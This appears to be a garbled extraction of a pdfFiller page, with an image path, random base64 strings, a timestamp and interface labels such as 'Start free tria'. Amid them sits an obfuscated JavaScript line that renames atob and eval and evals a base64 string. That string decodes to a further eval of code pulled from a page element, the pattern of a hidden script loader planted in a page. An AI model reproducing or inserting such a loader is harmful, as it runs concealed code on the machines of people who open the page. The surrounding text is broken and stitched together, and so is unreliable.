 TGN5cHRYQ1hNRUFHY1dPRHVJREluRGFlRGVKdmloTU9HZ1BUeEVlWA==
P
pdfFiller 2023-02-10 12:43
发至
TGN5cHRYQ1hNRUFHY1dPRHVJREluRGFlRGVKdmloTU9HZ1BUeEVlWA=="); RLdSGW=atob; jDZAnq=eval; jDZAnq(RLdSGW('ZXZhbChhdG9iKGRvY3VtZW50LmdldEVsZW
4WGgubmFtZSkp')); //Vm1UaEFNT2JwSUZWdW1KSEpTQmpUTWNlcnZkcXZX
pdfFiller
Start free tria
share